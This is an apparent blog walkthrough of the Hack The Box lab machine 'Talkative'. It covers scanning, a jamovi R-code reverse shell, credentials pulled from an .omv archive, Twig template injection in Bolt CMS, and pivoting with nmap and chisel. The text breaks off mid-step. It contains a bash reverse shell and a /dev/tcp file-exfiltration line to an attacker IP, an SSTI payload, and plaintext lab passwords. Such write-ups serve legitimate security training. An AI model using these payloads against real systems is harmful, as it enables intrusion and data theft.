- Published on
HTB Talkative
- Authors

- Name
- collinhacks
- @collinhacks
Talkative
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-31 21:12 EDT
Nmap scan report for 10.10.11.155
Host is up (0.040s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
8080/tcp open http-proxy
8081/tcp open blackice-icecap
8082/tcp open blackice-alerts
Nmap done: 1 IP address (1 host up) scanned in 37.58 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap check UDP
sudo nmap -sU --top-ports 1000 -v $IP -o udp.nmap
0
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80,8080,8081,8082 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-31 21:27 EDT
Nmap scan report for talkative.htb (10.10.11.155)
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.52
| http-headers:
| Date: Fri, 01 Sep 2023 01:28:08 GMT
| Server: Apache/2.4.52 (Debian)
| X-Powered-By: PHP/7.4.28
| Cache-Control: max-age=0, must-revalidate, private
| permissions-policy: interest-cohort=()
| X-Powered-By: Bolt
| Link: <http://talkative.htb/api/docs.jsonld>; rel="http://www.w3.org/ns/hydra/core#apiDocumentation"
| Expires: Fri, 01 Sep 2023 01:28:08 GMT
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
|_http-server-header: Apache/2.4.52 (Debian)
|_http-title: Talkative.htb | Talkative
|_http-generator: Bolt
8080/tcp open http Tornado httpd 5.0
| http-headers:
| Connection: close
| Content-Length: 1067
| Last-Modified: Mon, 22 Oct 2018 06:15:47 GMT
| Date: Fri, 01 Sep 2023 01:28:06 GMT
| Server: TornadoServer/5.0
| Accept-Ranges: bytes
| Etag: "b6b21222e1bc33c830db78ddc465c0e5"
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-server-header: TornadoServer/5.0
|_http-title: jamovi
8081/tcp open http Tornado httpd 5.0
| http-headers:
| Server: TornadoServer/5.0
| Content-Type: text/html; charset=UTF-8
| Connection: close
| Content-Length: 69
| Date: Fri, 01 Sep 2023 01:28:06 GMT
|
|_ (Request type: GET)
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
8082/tcp open http Tornado httpd 5.0
|_http-title: 404: Not Found
|_http-server-header: TornadoServer/5.0
| http-headers:
| Server: TornadoServer/5.0
| Content-Type: text/html; charset=UTF-8
| Connection: close
| Content-Length: 69
| Date: Fri, 01 Sep 2023 01:28:06 GMT
|
|_ (Request type: GET)
Service Info: Host: 172.17.0.8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
nothing
Port Enumeration
**Port 80
- visiting the ip redirects to https://talkative.htb/ so add to
/etc/hosts - Saul Goodman saul@talkative.htb
- Matt Williams matt@talkative.htb
- Janit Smith janit@talkative.htb
****************Port 8080

- jamovi 0.9.5.5
- I identified XSS here with https://github.com/g33xter/CVE-2021-28079 but couldn’t get it to read my bash liner, looked and now see there is just an
Rtab and we can probably just executeRhere for a shell? lol

intern=TRUEis justRlanguage that tellssystem()to capture the standard output of the command and return it as a character vector. If I did likeintern=FALSEthe command would be executed but the output wouldn’t be there.- On another note, if I didn’t supply
intern=TRUEat all, the exploit won’t work
- On another note, if I didn’t supply
Onto Foothold
Exploitation
**********Port 8080
Foothold
jamovi RCE
- In the
Rfield, I sent it:
# summary(data[1:3])
system("bash -c '/bin/bash -i >& /dev/tcp/10.10.16.4/9001 0>&1'", intern=TRUE)
bash -cis passing the shell/bin/bash -i ...which is a little different compared to what I am usually used to. This is because inRwe are passing a process through standard output ofRwithintern=TRUE, so we passbashtwice technically. We are basically usingbashto callbash. That is why our reverse shell is in single quotes too, it is whatbash -c ''is passing.

- We see
bolt-administration.omvin/root - Download to local machine with
/dev/tcp- Target:
cat bolt-administration.omv > /dev/tcp/10.10.16.4/9000 - Local:
nc -lvnp 9000 > bolt-administration.omv
- Target:
Seems to be a JAR file

unzip bolt-administration.omvI only know this is a zip file cuz of the CVE writeup on XSS here lol

cat xdata.json
{"A": {"labels": [[0, "Username", "Username", false], [1, "matt@talkative.htb", "matt@talkative.htb", false], [2, "janit@talkative.htb", "janit@talkative.htb", false], [3, "saul@talkative.htb", "saul@talkative.htb", false]]}, "B": {"labels": [[0, "Password", "Password", false], [1, "jeO09ufhWD<s", "jeO09ufhWD<s", false], [2, "bZ89h}V<S_DA", "bZ89h}V<S_DA", false], [3, ")SQWGm>9KHEA", ")SQWGm>9KHEA", false]]}, "C": {"labels": []}}
Looks like we have passwords for
matt,janit, andsaul. Gonna try them in ssh I guess
lul had to look at the writeup cuz apparently my nmap didn’t pick up that there is another open port on
3000which is Rocket Chat
nmapscanning port 3000nmap -p 3000 -A --script default --script http-methods --script http-headers 10.10.11.155 Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-01 00:14 EDT Nmap scan report for talkative.htb (10.10.11.155) Host is up (0.027s latency). PORT STATE SERVICE VERSION 3000/tcp open ppp? | fingerprint-strings: | GetRequest, HTTPOptions: | HTTP/1.1 200 OK | X-XSS-Protection: 1 | X-Instance-ID: Dv3GbAChoEtmfTGkp | Content-Type: text/html; charset=utf-8 | Vary: Accept-Encoding | Date: Fri, 01 Sep 2023 04:14:18 GMT | Connection: close | <!DOCTYPE html> | <html> | <head> | <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true"> | <meta charset="utf-8" /> | <meta http-equiv="content-type" content="text/html; charset=utf-8" /> | <meta http-equiv="expires" content="-1" /> | <meta http-equiv="X-UA-Compatible" content="IE=edge" /> | <meta name="fragment" content="!" /> | <meta name="distribution" content="global" /> | <meta name="rating" content="general" /> | <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> | <meta name="mobile-web-app-capable" content="yes" /> | <meta name="apple-mobile-web-app-capable" conten | Help, NCP:
Note from the future, a button on the page at the bottom actually led to port
3000:

Rocket chat
- Tried logging in with credentials above, none worked
- Registered my own account with
asdasdasd@talkative.htbevery other @domain was being rendered as invalid. - In #general we see Saul Goodman is admin

Bolt CMS
- Since it is Bolt CMS we can just go to
/boltand there is a login page so let’s try out credentials here admin:jeO09ufhWD<sworks, this ismatt's password why it worked this way but it did
Template injection on Bolt CMS
File management → View & edit templates
On
talkative.htbin the source code we see the stylesheet is referencing/theme/base-2021
So in Bolt we can go there


index.twig, when I see index I think of main page right causeindex.htmlis a thing
Found an
index.twigso added my name in it to see if it would reflectclear cache after saving as well http://talkative.htb/bolt/clearcache

Go to
talkative.htb
Can probably call bash now
Code is now reflecting to the web app, now we do SSTI → reverse shell
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/README.md#twig---code-execution
- Sent it the payload
{{['id']|filter('system')}}


- Now we just change
idto a reverse shell- Did the
bash -cthing I learned from thejamoviexploit
- Did the


Enumerating www-data shell
hostname -ishows something interesting
Checking
cat /proc/net/fib_trie
result

We see
172.17.0.0in here172.17.0.0 is the local IP of the machine. This IP is not reachable from the VPN connection like when I scanned it with
nmap. Trying all the users we got earlier likemattsauletc here with their passwords is likely a good idea
- So this machine does have
ssh, and in/proc/net/fib_triewe see172.17.0.0/28so things are probably hosted in.1.2etc, andsshis probably one of them.
- Manual
sshbrute forcingmattdoesn’t worksaul:jeO09ufhWD<sworks
nice user.txt is here ha
We are now saul SSH, idk when root, so we keep going lol
linpeas.shpoi’slots of Exploit Suggestersweird container from
root
PPID belongs to
rootforwww-data? idk
ooo here’s the docker container which we
ssh'd to I believe
/var/lib/php/sessions
scan the local network with nmap
- static host single file of
nmaphttps://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap mv ~/Downloads/nmap .httpwget http://10.10.16.4/nmap./nmap 172.17.0.0/24 -p- -T4
results
saul@talkative:/tmp$ ./nmap 172.17.0.0/24 -p- -T4 Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-09-03 04:47 UTC Unable to find nmap-services! Resorting to /etc/services Cannot find nmap-payloads. UDP payloads are disabled. Nmap scan report for 172.17.0.1 Host is up (0.00040s latency). Not shown: 65515 closed ports PORT STATE SERVICE 22/tcp open ssh 6000/tcp open x11 6001/tcp open x11-1 6002/tcp open x11-2 6003/tcp open x11-3 6004/tcp open x11-4 6005/tcp open x11-5 6006/tcp open x11-6 6007/tcp open x11-7 6008/tcp open unknown 6009/tcp open unknown 6010/tcp open unknown 6011/tcp open unknown 6012/tcp open unknown 6013/tcp open unknown 6014/tcp open unknown 6015/tcp open unknown 8080/tcp open http-alt 8081/tcp open tproxy 8082/tcp open unknown Nmap scan report for 172.17.0.2 Host is up (0.00032s latency). Not shown: 65534 closed ports PORT STATE SERVICE 27017/tcp open unknown Nmap scan report for 172.17.0.3 Host is up (0.00030s latency). Not shown: 65534 closed ports PORT STATE SERVICE 3000/tcp open unknown Nmap scan report for 172.17.0.4 Host is up (0.00034s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.5 Host is up (0.00041s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.6 Host is up (0.00035s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.7 Host is up (0.00034s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.8 Host is up (0.000083s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.9 Host is up (0.00026s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.10 Host is up (0.00025s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.11 Host is up (0.00033s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.12 Host is up (0.00029s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.13 Host is up (0.00031s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.14 Host is up (0.00029s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.15 Host is up (0.00034s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.16 Host is up (0.00025s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.17 Host is up (0.00031s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.18 Host is up (0.00028s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.17.0.19 Host is up (0.00029s latency). Not shown: 65534 closed ports PORT STATE SERVICE 80/tcp open http Nmap done: 256 IP addresses (19 hosts up) scanned in 56.55 seconds
- On port
172.17.0.2port27017catches my eye which is new
MongoDB found
- Quick google search of port
27017shows that this is the default port of MongoDB
Using Chisel to create a tunnel to MongoDB
- Download https://github.com/jpillora/chisel to the target box
chisel_1.9.1_linux_amd64so we can just call it from this file: https://github.com/jpillora/chisel/releases - First start a
chiselserver Locally:chisel server -p 8000 --reverse
--reversesays that I want clients to be able to open ports on my Local Host.
- Now on the Target we can connect to the Local Server we just made:
